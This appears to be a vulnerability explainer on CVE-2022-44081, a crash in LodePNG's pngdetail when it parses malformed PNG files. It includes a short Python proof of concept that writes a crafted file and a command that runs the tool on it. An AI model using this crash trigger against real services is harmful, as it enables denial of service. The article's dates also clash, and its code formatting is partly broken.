In November 2022, a critical vulnerability dubbed CVE-2022-44081 was discovered in the popular PNG decoding library LodePNG (version 20220717). This vulnerability revolves around a segmentation fault that arises during the execution of the library's pngdetail function. Today, we'll walk through how this flaw can be triggered, why it happens, and provide both code snippets and a simple PoC exploit. You'll find easy language, direct explanations, and references to official information.
What is LodePNG?
LodePNG is a flexible, lightweight, and widely used C++ library for working with PNG images. It's designed for simplicity and portability, making it a favorite for projects that deal with PNG files.

About CVE-2022-44081
- CVE-ID: CVE-2022-44081
- References
- Exploit Database
- CVE Record on NVD
- Lodepng GitHub
What is a Segmentation Fault?
A segmentation fault happens when a program tries to read or write memory it shouldn’t. This commonly leads to crashes, and sometimes, attackers leverage such flaws for more severe attacks.
Where is the Bug?
The vulnerability exists in how the pngdetail function parses and handles invalid (malformed) PNG files. If you feed a specially crafted PNG file to this function, it can make the program try to access invalid memory, leading to a segmentation fault.
Why? (Technical Explanation)
Inside the code, pngdetail expects image dimensions, headers, and data chunks to be present in a certain way. If these are missing, malformed, or contain manipulated values, the function doesn’t check all required conditions before accessing memory—a classic case of insufficient input validation.
Here’s a simplified (pseudo) snippet of what goes on inside pngdetail
void pngdetail(const char* filename) {
std::vector<unsigned char> png;
lodepng::load_file(png, filename);
LodePNGState state;
lodepng_state_init(&state);
unsigned width, height;
unsigned error = lodepng_inspect(&width, &height, &state, png.data(), png.size());
// ...print PNG details...
lodepng_state_cleanup(&state);
}
If the file is malformed and causes lodepng_inspect or subsequent code to process out-of-bounds data, no checks prevent access violations.
How to Trigger the Vulnerability (PoC Exploit)
A minimal malformed PNG causes the crash. All you need is a PNG file with broken chunks or incorrect length headers.
PoC PNG Generator (Python)
# Creates a minimal malformed PNG that crashes pngdetail in LodePNG v20220717
with open("crash.png", "wb") as f:
# PNG signature
f.write(b"\x89PNG\r\n\x1a\n")
# Corrupt IHDR: length (x00, x00, x00, x00), followed by wrong type
f.write(b"\x00\x00\x00\x00IHDR")
# No further data (missing essential chunks, triggering bug)
`
./pngdetail crash.png
`
*(You can also use available prepared test cases from Exploit Database 51466)*
Real-World Impact
- Crash your app: Any program using LodePNG’s pngdetail function on untrusted input can be crashed by attackers. This is a Denial of Service vector.
- Not RCE: At this stage, it seems limited to Denial of Service (DoS), not remote code execution. However, as with many memory bugs, further research may reveal more serious outcomes.
Upgrade: Always use the latest LodePNG version. Developers quickly patch these bugs.
- Input Validation: Never trust input files. Always surround critical parsing code with extra checks.
Conclusion
CVE-2022-44081 is a clear reminder: never let your guard down with input files, even in seemingly ‘safe’ libraries like LodePNG. Always upgrade and verify. If you're using LodePNG v20220717 or earlier—update, and check your code!
References
- CVE-2022-44081 NVD Entry
- Exploit-DB: 51466
- LodePNG Official
- LodePNG Website
Timeline
Published on: 10/31/2022 19:15:00 UTC
Last modified on: 11/01/2022 18:09:00 UTC